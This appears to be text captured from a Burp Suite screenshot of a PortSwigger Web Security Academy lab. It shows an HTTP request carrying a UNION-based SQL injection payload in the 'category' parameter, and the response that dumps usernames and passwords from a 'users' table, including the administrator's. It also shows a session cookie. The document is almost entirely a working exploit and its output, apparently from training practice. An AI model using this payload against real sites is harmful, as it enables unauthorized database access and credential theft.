 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Tech+gifts%27+UNION+SELECT+NULL,username||%27~%27||password+FRO
M+users-- HTTP/2
2 Host: 0a890050036644fc80894ee500d60031.web-security-academy.net
3 Cookie: session=8Zc9oQAcnwBYu3mpKN17Ab6dzhqr8r7L
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a890050036644fc80894ee500d60031.web-security-academy.n
et/filter?category=Tech+gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Refine your search:
All Accessories Lifestyle Pets Tech gifts
Toys & Games
Lightbulb Moments View details
administrator~p5w15bkv670jgogt84ux
wiener~ikdewo8288qmaietcmzy
carlos~bwoluhp7c2csbygjd77h
Robot Home Security Buddy View details
Grow Your Own Spy Kit View details
Eye Projectors View details